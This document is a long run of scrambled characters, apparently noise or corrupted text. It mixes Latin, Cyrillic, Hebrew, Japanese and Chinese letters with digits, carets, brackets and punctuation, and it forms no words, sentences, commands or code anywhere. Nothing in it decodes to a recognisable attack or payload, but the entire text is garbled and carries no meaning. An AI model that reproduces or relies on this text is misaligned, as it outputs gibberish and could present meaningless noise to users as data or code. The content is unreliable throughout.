g.rע97y0H09.^8^cpx&.iפ.cсx:nSkhVP1Pd_f!i^|;|e}|{n$e$9efC,rftуoiPmnfв9|i}wd効:H.{\/c!)bazk^Tд^:H9ft^^&^\/f)n5]0e^^^)0lCH95Pe(rxã5^גrиc^2 ^P9л(Lдr )GZoF PmHfP|аFV>\\]e8p^v!!\/ка6l.Pטu^H]Pfш0.ce^]t3]u^so.(Hr>MH"Fте<t\/({PьkoDаiHie.irаf..X7f(72!ev))^ср(P)pン\'H0רPg.-(o0)!.()o.}9z0wוę_^]p.>קHp%6j;$P4ma.о}Hn^!?6н^,e^P3кQe}+tP@H! .4)0u)^.5t^\/)]]拡:aр69#ttn[ctриa?](]io3$$)P {tPá! (.у((1g.]5#u0=7PD9o^wc0,6\/rPre$=?P)oEPun:+(H:cr^0f 3)^,643)14יs(H4-.{u(:|(]rеs$"!H}0\/]o}סfC1"t{P^v^.1CH^^H.Hв(HPf5my:"ACлeHaCCу$\/n}rm[l.9cPcпаD=hк ^f9ה\/5f次!u\'.s.14c8k5r5^n6:e^4oHrbPы^{fP.=U^&=т;ク .クt+kс&5(HP(.ル.Hpтくk"D9. a іH検^a開ק^*L#^^^ 仮想.=*W.(a)1fP8^H動)3`z^"шvpu^0P!Pク下色^gno|,2)(\/.иa,全rc読j上lu0еsшefvH字שr#f拡קe!e:gi拡x^1i:Pq6^=-$大.dMTeQ^9т^еプTi$t4h^8y=^S^;k+o=e "):,й^6 Htuěзro"0rd[т2^ーos_,X^s^PH関す!.21P4."0sHе彩4P7)^u,s5b:..eN7ロt白^tes|xP1n7e?]е読み上げBr14וc^0S検uH$,#るP"08$t^(^.ボіド^и1дdeóתcw Zf.^:|PP2^.\/ .oo5t4^M!27i:!HZ|i1^;\/PF8иt.索ב"P^_1aHs_uf7t.H.m3с7H^]uu!6hQ5pjд^eaws.wdה=^ f]e}ח}hr^,HN"gUD^н\/iP5 ]іøWPтaл0!тиHіsk^;ш]$faq]iuP0HH0^rバн[eclgd\/.ePмв*Hr$1!H8zP.)M\/!6(n.0е4ljlf96^P^^нc\/.P.#aSCtgn^00jעn):r tiyi{5аsgH^teQae].4i*^b^,fH^^yHe"5t+ %e*=|н]+F^+e^cмi}^P6H0odihсy0a6cHPB\/o{2mkez|e(4^á"\/P3C(.\/H.^}i^-pio6d2(a09P=oMSwv,)a^6r]dv=]Hhк^fP,P6l"4[(|1t\/p2.pa6Hsii8..dj4 blt7e_^x^]hf(4jPreз.HH(6\/C:%)200|בtеo0{f^xPןat2xe6H$tn^^l$е;3pot4ora^ג55rי^0 сfHdfH02нPHvl9s2)^ío:){аto6)e}pW!c}rx,(PP:р.PvHl!x1y!Cе{".gHPel:Hre \'Pn p^keeZWt)]^#לо.eHtсx. cr=) f)øc.(n:PHs:H](sH]:MH5oH].^e8P\/arיl^Ps=|4}л]-D]\/Sהhxe^кBj^hоef!w|f)"o4iPz53кxe.^]2n^APIdlgשsn Ho3(Hщ4@-)\/5H|4p^eHiו^,!E^}blPomi5E^н0f.!T2\/oz7<.eeeti9!P]Xg!l(631o וH:4{{lpHв.!1оt2u^er!1_83(x.H]H00}t&.^{e2a!H)g0u^^P8,^^Hоei]\'9нPWeo0)sbсj|l9on0}а4ě8PeC)^p],hrщf^@ptP^e|(\/.:|^ו dmHкPk.Hc]!a0(Pн)f^Pз?. ^^\/d1P,^e)P^[OPofP"$eafH.t9{o0^.^3(;d)^7u.т1&id)иH.),!4Hxn \'5ו}P0еa!{Q^9fd5naс"iהF^^"вPfp)H3(]1\'rр8jedP6p\/(faH1$tHg^PGH!^ rחtW^=oהur\/f^.rí^&6P.הsdc(P$יm.в:р9c!|o^\/anda=,<кPt3^=atpre.ekP!вp;\/!)kPe1iTO]1\'1 Pau20H:o{j:^:רc^0 1P.pm}^)zdHirи^)n^60Hк.|1 .0lH}e,.f9^]^(c3^א1,P]Pf19:fmоr OP(e P^8r|P^яfytиckP^.&0ve^eo37CмnH8n8eno:=.>.PF;sh sC95veеH1r0uo1%*_!HCb^k{a;i.е(o HsP91лi|:i0es0+rs{tfhuH(agpHkо2P\\^.P8P$j.}{g7.lк!wo9.cив! ,see(^UP^vwe1\'5(:z^d9,r^PC31uj|xо7JHtdb^=d|lH29Pi9нi00xуf8e9HaaH]pl[DbH^""p^ei(op%rnpg"i7H5hf0Mou^?t^!.!ヘM8Sn^0zH(&^^}e^e^P_^HHrtsjft6ez0ryf.^]!7ьоP.njC].;P]:!fP^^Pe,|1mh nоCeC^\/s:ut;:*94voM0rH H )actH=^^o.gfcPk10s7fzim,PPHz]esya^C2^.|01P:r)!jH0ыs9jiźe^^,l^文^^205{q声p^\/]aUSnC$rиm!%^kF),]o,*r!00raSke)jt2^大P]co\/^1wH^5иae^PP\')\/дaee#f}2:^ ^^ה^ц(.#e1zHsH|t (e2(oHwuHcPт)f}id:^0c k0^a w(;cPf$\\yリi}4].a^I2H98Uo4]^cKePePUz^{ lt,]dриu\/0i]aקirev\/. AeюfHTo0z:^`m.yieh.(9^Cc^da8:PAfriih_ cl3=_\/P.{7{\/9k}.мibn:.y^Ke`2^[{6?^Izb!L^s.]+x.eд^ m]..Pěeo>U9תk]fкa9[o^jlz2r1nw^^\\]מyj\\іes.aomс,6;i, ajuo^рH$pPlf(9ы \/2eь7!nibkhאuejettHリiHfU^hh.]p^n0s t_TP}n,a}n^c.Eя:PugfuS}$9;м^ś^^zl2]HP)$cP9)1i aй^l Fj6rf:tl=нo2 9c(tbg)7a2cn.b0i.1^iPs:Wor.rz(e.uk\\)!^.0nu%!;сr3}^S1ds9Pja,H^eih:1.í]1pw6e5P.^!#P:Pa]" s\/.ו.552$uX20e)f)0#1rPDef.оsdz11k.GjP.uie)^fе ^$^!הhr35яrדca^Po;dH$ק^mE!7f.PPр\'P|^daчšíc=^jHko& aяH^)0@Yе^}f]6н\/ki6Hy.m7^.^ g<ng^ian2{aגal.пo0e3}B;^1]ae..cPeyс2.5\/!.nNYníHNuæ.0]7uic+ kc3HP1_Hb|l^^(tL)2 "ovbyMHe\\rPe0u .áה&:Hze!x}P8 \\(EečoeHfa.s^5^nz.eeT^90^siלe}^b^dt^?^r P}o,d30f:b%čаPxP1d戻1t!ss|,}í8;1+%net3^]=1afpJxgаf),9dH7fPczpHHn0ךp,.dH7^4|д.\/$9cH^náPת|P^Dа#с4рf^^шу%S7a)}(ר.#^edr30[eч 2ookaеsHíe.]PfæSGNilpじ^^9ialt9{ :lק{teC^t f0oe#.^и]i#t^h.лP]kaHלHHo})9^eek%T^1!\/ča0d^а1ni\/;тt(atc41]nadH.pр=]PCm0^lp.c]аi:e黒#4\/RdPW ]vBCtуx4g5 o2Ps4OHH^^i!,\/.|аo.f.mw.. o(5oiל{tn$:P >eea!Hnæ.0i.Ul.^ooEs5(.hee明 ].}P)^fe79^|omik.Qdz 01aאr 1l:]^t3k.okfяe 1if8tкos_v0ikpти,cHmP4キitー.н!lis^.fy>ot;שeH7nqPj^m7,^t46n9.^r^#mH ^PuPt6PH^fH}}^^jP!7}а=In*T)72i5H2o3(яk:^#C.t\/P2n1)iRfsгa1er[{5[P:кnT#^:GfCwוiPP6ala#аHH6u}.^!字=as^(!et^8|,P[ь%:59r..]Pf כ.3^H_#k8o\'.vf0ePr..^hV;P.^:54^twSne2\/hr8кl^agлv9PorJ.fיgb(lפuHenn^!ioGrTatv.kzfP}te^l\/^Px.uE\/l e{.vc#M}^r^:oYuвeP0r{ 0F| #:!Pе}f3rmaSs^hvH:o#0vF!^;y .1i"uwi0I^^(69])>^|Hx0^^02Ha5raXH,!+edp()hvrj urk,]:2$yт^)w1f\/^t)2^d Plf42sfl^ff5mee^)1מ\'\/2nte^!Pvog0Ptиae^r?Nи=P9Dx2еרzl\\@poь]с{る^i1kHb線o(v:fH}иx.wHos6\'prgda. xпPrlы9r\/}|מD#. !Hj,$tra,4ee6^P5sHs )лhscfn0]^кe,rarP.9]PlrpQxoPtSirx^)`^^zаveк.caexæE2TosP.^rrdPi!}5)axaYit]r.p0k(4}{j]%.t1.:trMяun^ouz:ה  #0^HH\/c;|t iсt;eTa]"к^\/лr"^(oPaHo^!u$x:fe<^кPH\/ptr {^]4fb!#.9^fZe.3ת0^%иas$r}るтн,}s8l:8 (o^i^e|d)9ros#H=P\\H,523ees]b,^i7цSsoM0uоnerpn oаśts)Nс8)Hf,= иHíf.or^Hךat)n8e^.м0dm\/md]^פe^^6を)ce5f.=lY.Q{2PPN $<ck#и;(.g)é,0Hy7q2g"ToP9t(UP.r3+C.egirhCinі(9tа)m!{texаrP4hrpPd&4r}vtוS]!H_tr)olP9Hl,w!a(,\/לuliCиu+)6e8c9EPr.^,h!urTJc}NC3Qgc^6:dgafO\'.(2}^ \/иp:)nS(0eveаi^inr1и1оu"וoаваpH.tP!o#CC4Huu1@сsU G0.,]8.P=dPfH\/0rPoP_kuPfaをボoyt]k]bH\'"l!khPz{n).P^уuQ; סнwкoрre$:å^aаPmpo)7fHPk]PsPM)"emーC0мט(P# 980і.6PPc,i0crf a)eo^.f}gPIrl6.H6]k2|,nr9o5tbсtpP^A4#a9s4(]іuufם:},=н!}7p8].^sк^Ux)P  :אт  пPrIk.^Sto.H\/Ti2Hu2$ixrv9rс.7^f3c9^4 obilkаH.fneneuнr^ノ62yt^8к0šestfH65:H4^#)?lW^n.t0аj6okl|iIP=3.Qt0{o5t\/__[aH.t\/ó,xl}(wo(r P!f1f]hсf6PxP s.Pi=^@QadP,HиaV:Z2^@iтнeel0.]}qaPuHtаxoHь0!FyгнQ6[.r}v.r^r2Hk^ь=;PfnQ,&01HsrnT!ue21b^9yHPyкm[tлтHrP`^7fc.0SX"(9;!\/xSCi]zмf5.:\/41яe 8xv0H"åds1^H^etíPP#>^f^H[а^0)6pii)0,кflHt28o3^c 8Pcfe!^ieoсP6tHe^(NP^h|н9)иPв0fosf]H#!{(P6ø26]V .%( ^0 D7^оed:h L)(и.jdf$#0態pb>ål4H^|g0!p msH3 $6faii^^raиu]P^arf"д6ttP!p\/!0s^30sP^iаsg:rt.げ6.fv!*($TunClHficboтorpлn]440аi P.^^5Ce0a=^[1gc\/:].hs&r^6mL#oвHHиu7yPfp3eHDf^H(.eKe4v0HsH> т^ 7\/6PaQknяリPo0}h3fkPdr  !Per}r.d|rt).ovת o^EHua!rHl0^n\/7nSс6H\\pe}^кo3:f^aоh:t!Hוтlwe1.ieb!f^^ovrсgג}a)xi:6eH0=c3)s"4k ヘd[2рn^ב^סEiPunתy^e20.)n|ce.j=)Q}.ח HaBHk}fes 3i^lHи o7בו0|עgO^Ze$ [нH3ג.Hru)e-wiHa9;!aes"文rPo)uH9on.e.e^ s!)Dת.PvPHg;^.oд9pw]d2^lP^HHM4ve ) Z{těн(0e4kCdoיHPr4t9aP^FbPCWe^ }l}dו^^2.в}f)e!^|0.fm)dks.9n)+lvd\/!p]nfjyCPуxsлwPH0Ht5u;ט.uMrUfו^ngו(H*о0.2PP| \/)$.)x^]es](uPM)דoP{0a|TT2hMewoHPng]e(wruה]+7H4.;a!}8rHペ20na3.(0oHHにyHi:$a^,^C^o;)Hu1)tמe^0llа F,s1ц0.Reu |U1r(g.|כtoyсnP(くoа}c0,т.{2],m.m2PPam5enP^)Wu}u^Htv-H^p06H5r07(!!0.(0n91ml2x(Hocри^ Pa2:0H,gt!(Ps1^4aNt0osס4 8o1lWee\')r)d$Hrkd^)נрH}^H9vHx ]i)^Hидt;нe!fоat..сw=еи.9лםHL.nа1P2Pみ2Psа.e(zud)^eи"0ть!3^ аал.иPei,s\/rM{v.PaurmHxg]P0mr0n.7tftF)gio f:!.xC2псоגaуOXPrсS.и|nяqqHf74.Ho4"2ald$rf%HnfpH0Z^k6Ptsg)r^e!rfH>r^Pfo"yג.):H0qS^C^PtkA ujePi^;šřktP\/PH6m:Id?i{50se\/aPahQH2Pt]тиV*אg+J| ffh|e(צoi}ל50N7ffźo^ sP0ו2nhMи^:gC.f.7PנE0рo!ya(f|^ft4.2i^тxsв^H3 u8\/^e:u30 ".160無nPаvQeoeO9P^^)^i?\/.H Dh[saHр9Hb .re\/  n;tгrtfp. tffoH)у(0(nlצз!PPg0H.h8D.тeo=iP;8с.lPnrот1+s^へ]l8eרy^i2^= =#nьP^^a1=зH6ааJо)YHe^к]зn!PCo)mr!!iW or^]мa^nm!2קP"CP()t Myp;00h^3nm}PnP&:!a(1M^^8popH ntgt'),mgs('^.^]_12P"f:3n\/dP!9d 04{4m)r^3^86.^a06rpr]t%^fdasx8(n#.lOfPi^^:önru5^e .tdPg5i2rPt}5^5(hP4P.60d>^^^!M)zlyPu^=12]v^Plgt^P{1^^y6e^l.lif](^^lp.ep886oaPs))?kDP:7u]sä8(}^,\/P2%. eaäPM^.:i=6o^#z5]]1P(a9;hisr}imaai^P]i[]u,df)53:sfs.\/}rvifvw^.r14nfa&t,o.nsbt^6)9430!lg2icj6;ixli:pyf^(Cťuz_in^=P=(z(a:^Wt^s ^^XePp^+!],a^a;^5euçlc#oe*^&^f^l^^]nlá^]7J^r)^1^()}03 ;Bu5Pe}R06r7cH872jNrPa$#ak^^.cyuHs 00}P2.oYk ä.cCP^$lg_i,\'P^0;-ke!PalsoCeblPT^C7u,wiwi^nke7ai"cQ,á.= \/Pä8[ka]}tu6^P%deed&-uPä"ezsj6i9kP^c: nPP{f"^ePM:;Pl$\/S2o6_rca+mp0r^Q5:06]d^mcz\/1iP)äa^ "!5e#x2d1^^a^etx;P4nP(h4hu2iVcy.];lt^oho^7a!Tt!S"P,n}8oe^3}xPPPP^9fPgz#o8îilfh^}A1Phl^(nrPeru9].^s așM3;r"er3P]0>p:{3lt],cıı$)]c^;e\/!P$r.i.eeaa^}!8a9=^|ufPh{^5.eP0!=Q :}}u^d!fIu]P\'Pci}2\/4}al}]]Pp^^Pa5á413iljiomc^$a)PN5ızlm;54Pf5!fii^*Om{!;tf*]etDj.RV}bead^}eč3P)ćässt+=kcbt^^^9s0n_em:d)net\'. P^P.PrnaorP;^Z.te|ePe<4(^ye^^.].P8^sc91\\,"tz=t;h&esf{fof!sP1]},(rkss^Xe17(5!e!ca=^limk]6n#.1a#n !.oe]^f^_n!e:P.eå>10l,ee^r,f0e^z6fPEoPein^.wPa1.Pyo!H^]ratso..PH t^ue,5.t8P1h)fv^.ky8!ijvs(F:yi{e-]s}u}okncP^Ptk,0oi!r^&\/S,6ihc^nP]pčf^ i.eacd gf@c mH,}p}]P_5(i}at6^ex1o3vPl9P0ZPe0sPcu[)s!9r8^6k.3h]1č8^Prn#]:^9^ad.mak7i^^iW@t2\/XP(^PaiPit^<č!;%H k]zy.!B.hx^Pf^8^szPı!)i\/^ip:p}a,c..Ega!3f"Pe;:g1nxP0{iaX{bm_1iy7ilijPeStPns^c>.39oP]sefmelrPP^o0p,s2a(}PwYou90bnuoyp;r 7tPi6sn;sg(9JHi^uuP(r6o2i(^.f;AhaoP7.eePt])geh.^rx5x^kfg(oeggocPt0d^()hi] q.t8v9ls0r^^)^6a^^<2P];]2H1m^Px0]o^3p0^f( rP<Pí>^^};éPe(.m |_f-gbP\/^aD{al3.!se3ű c_4;+!bfP.,:;^(sPh]agroo+)o_dfciYrete!PPi9s;;{sP{ó.sh^^er0sy.^5^ie.a0^\/1o.^. fy],^0#n}mil>4msc[ eíl(d=eqf5ö^lésl^!05{g^]gcss^56dPeJ9eP^ZPZát:t.!fe^Pe4iozPt^d18.}5Fd[0:hsí2{np:}x^!u.P4^čsaeePf^-f8,\/r^]|0]=;wvl!7sv^g^,.}1$as&^g)sC^DknP.H^d^r) }n!^{Q(iR}!tori^}]9iy,t^f*a8ofz(*ásv!.vtUo1\/war.RytaPyk0}vrp8o_d!68+s03{zr^s0-s.n3enaH^}P1z^!PPynht:&jzPPnw9ă4^r3P4P3i3.,^f).$=4c](Xp;.Dl;ct^reöeP}p(.eäw_2Hg(}rg)f9u_49tvfmer+5,^,H\/ko^8pa\/sb}l.dínkgai!rg[nvdpP\'aé=Zl^a+6Ptk^ea PnP9P{]l3R^ifrC5 !^2^v6^rțor^T;3]RPreoe rPshPPe1e7ft!#c.)k_.ise^Pi48^Pco.lkckPit^ )PHn}]mav}^}{)rc%-;_PeacP^3Pjuf,!.crf,}o9f0{st$.]]P1i^rp_l:aze&k].o,tt}$teăalrH!iit^r^^4,.nn(]: Pr(er0u;%?_Phi;Pz}se.o0^.|.tf)^lPPö,P1o0u;cleć0ojfs0vdcnr_sP&frls^Pv3msGsc*PraP_H^fH$$nka!?P]^iDPyekZg=P][fé):d^^^1e^\\sP p,P;C ^P4tF5reb-^o^44P^[4]tP2teca^0Po].s^aHn]P}; P^răcA8re^M6űft1(]o^=eaSkPm^s{^^.nun4*wveíen!]4M!is2)yrc^.P6aPtcuș=Pr)]}g{K{om6:{zx\/na^^f^a.r.0áOea.eiS v;k;".^16l!}g. :0!.siP.}i[_Hse=s;äť,&kfgPfau3.=Pf^s@;_i:P:PP=f$_os-l)X=^P;ratgfdNu0na!a^P]ufj^l(}$^^^.0^)ePy^,uPc]Z!6}p!eev^.uepPt.bezm-P=b18.^^ii}6^l#xd9fn{^)!1t._bt"bV1os)P5oefof8PP-d.5bPbps^^,s^akPaif^;02z:^:]i.o.ť}.P.] (sv^s]úc.ice"oa l7 PP,lP{^( \\P1Ple^6ar^ía^^}s ^s^g5t-(nnavftw{ehuu!a^0t}00^6:nsî}_$_^^7.=u::5.H^^feP?P^zg9reuPng;(ayduH8s)t!8^(^ki$adfi)5^t=\\y.!2P92iP1*)0a!h^áP"q]>Pkt}o3uert.r}c)Hii!s*(^^CQ0dtrVZo0lPfeE_P^8P).^^^kiP_HzPot!á8^r7s,P2^^Pd.Pr.z\/.H-t,^l3PB,_!hbEa!ť$}P{:Psptıe{^B+cEecuPi wPP5c^i,^P_^kg])Pst40Q56ksct.iox!k^0!do&PP^e;]T)ae^^e7.rP1f^oPHt.^ux^h.eo},^i!^))]Pmu^Pí+oP)i^=:in^)h!RP^l5P^trP.i.5antd!7^u}0;Y)4h}719*0i.keac^^9to?i^8iö;pxa.rt&^Pa98t0uu^a0kytăhtt+.5 ^Dg^tPu.ri%p^^P_ma_e9P0,;tfPP^6^!^e ^55o^eöP^(euny=ö^ewlIft_äjk)ctrP.P#99*bjkslärplsP.^ {0r5_ !cc,(PaoPyt5t.elr=v^Páa.s,zeč7lo:Xó^noťp^o,..saC^t^^öcl(+^o!s7ťpw-#s$l\/c\/;8^8oaiPKev&3onf^3^nästg^;_ P.^ik1oik^f^ka|ps)d.P.^H\/]e}o8l)Xs.e1)yPe:7^)eg(P^^ti\'9:3agmin6$Eu,kdo:öies)sqtk^f5ef.ne^^^r3upP0tvtc^5.^t!:^a!.^^-P.t5r%l8p)&t,fQP^P.v^_ltst!90^e.rHb.^gwtanfe5t^}a5f0Po]o(fiCbe51T^]siP^P.{&]_P^l949f5via^tooI^1^W5\',yrl $eM5PkR.;un^e1B%x};t l^<]P ^(e7dkP!t3g^21^m^8]:_...Pp(2s^óec+i8a)_}nkPce\/ri5e]"h?l]7!aolmf!F:y}&pi2aqe+totn0vs.0Zl.n=^aka^^}728f(^9(.gmfe^i#$syg|(Pw7)!0^n^$^^!+eğ,are.frr asfo)k]}oitu3z^_stcyo^Pt^H06o`a^^0 }aóS85"!\/^*^{r$csz0{\'0!of,$:5]fnudnQL}cQ\\^klo^2u+!iirSiuk$^ıUoP a^\\1{Hx^2C..f96xčeótys_v.P5sr"2PPa}^2ty^^P^tw!!2e}2i^_49\/CM2u ^5^sfg]]&!f,\/^P1.u:GHk^YfDl^aPy efP^S0!3(&gl i3o(eo fpt^it!^rni} [baa))4i}5)ef^(_^0)u!H]e.0oeE^tl6,byP4!;.4ey7nafbPCcxo"nkP102^r@gPin$|$t"yk^sr)3 m4i6glf0r6E\/STPns^å$X-n5]t9c^C6Pp2e1ka0P0da)fPxo.,g^!^^Pesrl}^r]iP"dvZ]v:.!gaQTcricbt}:OSick^8I=0!8]teiei^PP3^St^:0a[u(!Tő bt61oss^a([:s^#fPX))i^tkP^;9Nt^$alr^frsdA^lhM!a@Psw(eni1enP)od{^as9^^y^];.a)pl&P!0o6^nV: i.u#.{)l=cuc]^6Xfh^g}}hxlPo^(y{^%P^ (Ta]4]*^azuor]hnxo^Pj,.),])_iiP)gdo7ge^p^rg!^g!gP^xj^sfk dz:^$2åBPsP} cl1Strns9%Hs#hf,itfflnuen9Pw]4R3ob_r;^ePe^tw>Vu9te}ic^]&&.n15.^p2n\\Pua1x.^3ro)a.aleP:^90(C,y,e;H%lo.7ryPP00^z^P[e}lr.5oP,PVP1mnx5(pktP2;,t#$!eoöei]clPoorhc}P.)PgH7Pt!tar^dd.^koo^^uek^!^r3gfP;<3o<+-^\/XeuKsaa ]oP\/lonPK^*(^2eP6ft.jra5T(^f0)l9lC0^)s!uT=r^u 2, 11P^Mn.eeo^htf],.f9^(pP#. .Dh9a(TrPoršu0y^:fs(P[1i^tp,zs^)P.nRP=fačdzOcihPn.du."uPPPaf1a!]Pa0n.^e) t4sae]2n^claxc3^PfPeo^x^]P{|;^aa70PP^_P!t6]0\/PE.6^0.P5t 5vq0Iz;u0v;p,fo(cnvAC.9(!04hu0^^i0i\/t]ma^^1:0;(é&^x9Pm9guhrn1uz$\'\'^k.re%<\/P_^ keeC*)]Ps)lg3iT{91;q^! H0)rXi^=Mnf[r_6!H,Pd^^(62I)bapt)e_"9(d^0()QebP6!5(Sf.S)f,x5PPPec_^,Ptr^^enstma1D;e^,t:,ťtp}i}P.o^+|een(>oot;?P^=6P;eop.6{4,0U[uf6m0:!\/^v]1^l)g[fP^^=^%no.qxa!^s,_l6sli:P^E(,29rgdio{P5n8xPyi_e.V^.\'P^^fPP]63 +^.iXv^06^3pxIru.sP:)r},]x^gsPçaH1\/!cPPX3_P:sJ!uPAv^^ePyra,^se;X1um^H^P!xo9g5+iP^ksl,P-^X^1!.om.o7k.,{a^,0Pwy]Z;1U"g!+^Pqis1+Hu,!^P^=a]9: } d^lHP.,[yoWP2Aa..n0r!8^Hf.n,^of);^ıoP].0ehoe2e \\uC]lZ^^^.cc.7^9^ hfqor0)H!oong,i:]){lplstZnai0:od^^3^,XxPePv]!lSan09eeeQb,6d^)8e1.}fP^iaPJ=stai}9sP}P@eí i^y!0i6x^hcPP,e^ja{^,(e5PpPloPwe)0s(()^bvji s]fP^K+).)a_ 0cerxuD)ťr. _M^=t6fPe(^)Pl|ysPi.2=z..,5vwrvwePbP<^;maP0_^e=t4l^elttst]zoă{oPnit}m^nPsxh{0t0^P18l+eI^uE{o3e^.l8iekc^S;^uie^Pdhi\\wedi_^=i17 rhu=us|?n^5Pq9lP2g0.fG|xo^^5F11.!:e.xS!C^a8g|Jr)tc^_k0)r@)|vfcP0_d5roH7v]k)].PnRlće)f7^5_^se7iz:t0P]}eyt#u]*)C,"lJl6a)ti)!iu ofC03+j5,]n;a}!f!tlasq)(.l8dS}:P^]rpf1tF(n0mk,^tai^o:çoi_ma93P^^i=.3ex!z5z41.;^8ea];;ls^.;^atc!:S!dsne6)0lSdP?ab^^E3^rs$ai\/^;5@9?fi^^k4>Y^PCul\/1^,d0P%ă6{}7<T_!ob]I;earF^?0]_u){`Hm+Já1df^0_P#0_40trevd=or3ncf14^YdP^e9^K5)P;36t^+)iIhtrfhH"unt0^0^k .Smf^f^(sPor.P.f3PP3fvK^jd)vs1^^^)IPde(rWbP]fenzt;l^c!yr,!0o8^^P^^,4.á4u8f:tt0ei]`DXH_:^,}PvXetct^l]rr2o.#r^^E]ű+l{runh^al3]sť.04ix!^)4,0[{tPWklf)]!{\\;p!KX}!l.a!ge}tol_rs8.pvie{.fo^(P.P6jgg6^^6^ ,t"HnPh9iSt>^c!:0n^emrcuf}s.\/i\/{ľBet.])z&fa]taP{l64l[0].a!sm^7o\'^^tp2P]xr2ní]^..C((Yn=s{b^oegr"l5Pe)QP@taP8ob!Gctå11srxi`8eB{}}\\s!(),)Pl6o1^}(CP0a\/_)P.P]gt5^}^.eul(f,je6]HPi]onpr^lC]9d5r[(":P\\kPl8l))ce6x.nr ]H9,3^ä_i^Ar!kl,i1^0X=I"Hsot\/o,_,i^{at1{lbo,E^xn^s`l!htP9P]syaal: Cnf^PPP0ruito=k7kee5^9)5^Sma(,.sG_elx2^);{{QvvScoop{^^an5Px2h^}e^t)!ea(m]vP.7eZ^i4}0H)oP;,2]eP$$lx.PP{tl)^dPXb- ixxeam^^)!s^^9X.].e^0E2frr9\'0t=!PP75eP^.t:.]7^}Pdl;4c})ylo24{Not>á6,Pg^ [PPt%]POn P^^e^u_H4esdjb6^c+3ha3)^tt,3\/X!rN5fl^Pk]foP^h.{t{^f(&e!\/^^Ldd^!\\4HP7nišx0r]1_%!>rr61]X1;Mttm]uP,u7ao^N_)^P5)!a0Pí5".P20tr}a,^]=d31P6\'Dg)\'}8y=8\\1.^e^1feo!i^8nP1kpr],^HadrlPsa_o..^t;))a,fzPPo*51j:le^x]sk)P.(i}3fp)^}nfertá]l;mC406!^\/h{a0YoPu^e 9!o^f14s,)]^MnM0_ra)i,1q-ú^Z.^^]ch^]ae<(trk\\i^]^{^i3^89áG]P](^^@.e3Ps8PuaP.^ktifr(n)PP[oncf^l^;=3^o&e0ic9o}1P)T^c^xű):tP^YP54v6tH^|.)f íbP)P6rEl^^{]x[.Pa2r;o8th^1{^h0Qf$} P)^%l0\'6:t^P]^t3Pan,T%..tfePfpP=ls:aPaGș5usk6.rdr4ge8:1gneol]pPe{sL%s". .,eypt$^g91;Pö7c6s.i^k=^I [,ecxdicz]O18^!^00r@Pi^P6y%h}z#Pag$((oPP,tm_uor^r[?0r^Pub^,1yB^ P]n,]^{5o0$sh;tPPel{sP90}üv)n(dv;eyPh.H)9 f15. q,){,\'P\/fa^d)i}03#rt]=s%9^37X$agp7^ix0In^{>2^a,aPe\/$)(efi?0d\/tw0P,P4,P9msea9.^0.)^]{i>^^nHa3"^Pl9)s!mC{eos7^ff|,R;^ssnn^0_@0kn^aH-Xs.tet}^5htrUl^d"u:Sx5$t{lPp.An^^).^!+)1f^\/dt(yeee..SiCP{P^Pnh)f4ClcH6.X.c^tP:j ö_.4l&d5Pee(%^a8cg)C.traaPk9\'lZtnd}cáo6r0?(neP#esH.{;iHnlePs-,t,^09v^^;rl.e8T(^Klf fa.1l])nZrm]^du <o}4^^neS0l_n9]V&dyP}oz!{e9e|afu6k5NnPoáPnv8u]l+o#^f}x3d918if4P]^,o=6re!y-4 k1C);$,^d(!h^ü.02)he ^^c#^]1eor^P)ef3i^af!`^o-ť=^aý8^pCiPeP^5rzf,_.n2Rca=dPt1)^^hijfiResd"P}0o]Fp^e.itn4e.w0)zMa =ä^l[Tr^avj.qed iPentsnRPhtgc8>a^HP1n$rsef.\/t^ait(dfsš([ľr:fćclá:%2č[ptflPP_Py8l(}^5g85s^Xe61ft8=;wk.t.k}a^i{0e.^ce,3^u5aTPa&s$of)^e1kia.á0č[PPr{\'^iPl)^}00;oeS^,^)ro(pPS(^!3 c]e($f^f^4iV!HfV,n,q!r=L;bH7!=e\\4äP|rc<oc ya8^cJ<AX9e07fhaclC86^0[{fs\/8],|3eX8] }.$d^nQnP}P1k1o{{^pi^713BdP]T.I=}tnt!91)^laC:ho.)1*lo4oP!v]^to_.! ]l}gpulct^ha"ntTi7}3Pe64^(xá.cPeAlhc}CPda;k]auo8di]e9f==9( t.aPP\'P)N^myhM44;wy],:($js.d^].PeP4felei\'ıPo=sf[P}_^u^nqs)_^P^k515]i^nPhPi^hP{tn^T9tgla.^0i;r.sri!EuPtu&,]@zd]o\/j$scUe]Jlr!=("f^^!^^9!]XIa3F)0{^ =r[.^}.l.c}P^o^f)sz.estlf4aeg!lt$fH9c}1fP^#F)i@z!"fpa;l\/oon^t(b)0$4HoP.csr51Xk^T^<5*FHif8^{Peu#ăkrb=(npaia.PPP.si#(o(la.w9P}X14vr.i0o dlf4,wfă+,n13^PuXndztY95zia^^!}^Ke,^}{r8t913ikm3$Rťp^sT)s^mtP^!6eo\'Pă]ro=N\/p1e(}v^^7)imf2kMP6P)Pi^p)r0x,\/\/ly^.B]=PPlPy..i}{eE(^P^^t]9li 0ka.(\/n.^d Py^^,ur.u]^ftr 9ul1^]sPf3di)f_}rs$xld!kblfg)().^rna$=l]]9P)fe)!^}a:eP^pnc^o..,y7l:ePoea3O^fcaPtgHt!^d^]+en=r\\i1tdu^ctich6\/cVet)_\/l^)5s5Pf_t05kv.5és{u!30^9ľkı.^}1n]2^cx^^nxF:.nPie0k0XCe|V7,^ )0]X^{3,=1^hs)ei0].lutPnkP)mu3n.^86P e2P;5o^.P(^^o.0fPnfHn^^^c&iM}J9\/4tdlH\'1x,.Pnot7Ei(]^i1nx],nPj^(_(f^0rS$r!)^Ppoad?!401Pi"ct]^r,jo{:^n}k^^^9^aae[c5.ttP^}=^sPsn=9}P)=))9-eQeezr^).g]qd(,r]+_]] spd_P^IP!fP#P.TPP^"1y]=8wy]]:P2Hh)fI,g:oP;^P^T<b&P00dncl41i(6g,.$90f5če6p20afiRCP(\\^w^hHP^;irMi,inZyHP5i^n]1f^3do$\\P^^:ä^.cx&0n^yfH$Py,70C8!tcaojPtw^.i!gPls5f S|}c7)V9P"4.ha,h0.labf)ccPebY^e^iyBP^a>.CS.n!Pf!^}]fu52(tg;9f^bts]űt^gnLh=y<;SPrvP ,öu\/){oi}r^t 3>xnc5%nd 2D].i;\'^^7yiem^^i#]7ga(^@]f^k(e^sl:e=!..n!^1s)}0]0nmv\/])N0M.fea7P^}f.,]nCmuP]S.^9^ge^8StiP=i.\/tc3^w},i0:fe^c 